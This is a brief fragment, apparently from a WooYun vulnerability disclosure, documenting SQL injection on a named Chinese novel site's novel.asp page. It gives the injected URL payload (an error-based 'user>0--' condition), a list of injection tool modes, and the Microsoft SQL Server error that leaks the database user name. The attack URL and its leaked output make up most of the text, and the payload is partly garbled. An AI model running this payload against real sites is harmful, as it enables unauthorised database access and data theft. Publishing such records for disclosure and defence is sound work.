 http://www.hongxiu.com/novel/novel.asp?aid=7790 An%D user>0--
Insert Order by Insert Union Insert Basic info CHAR() HEX
Browser (Sqli Injection Result)
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 '21redsa' 转换为数据类型为 int 的列时发生语法错误。
/novel/novel.asp，行 7
www.wooyun.org